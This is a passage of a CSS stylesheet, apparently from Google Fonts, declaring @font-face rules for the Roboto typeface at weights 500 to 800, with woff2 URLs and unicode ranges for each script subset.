  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
